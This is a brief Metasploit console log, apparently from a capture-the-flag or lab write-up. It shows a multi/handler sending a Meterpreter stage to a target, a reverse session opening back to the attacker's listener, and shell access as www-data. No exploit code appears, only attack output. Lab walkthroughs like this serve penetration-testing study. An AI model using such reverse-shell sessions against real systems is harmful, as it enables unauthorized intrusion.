 msf6 exploit(multi/handler) >
[*] Sending stage (3045348 bytes) to 10.10.11.245
[*] Meterpreter session 1 opened (10.10.14.144:1111 → 10.10.11.245:46236) at 2023-12-10 10:09:41 +0100
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: www-data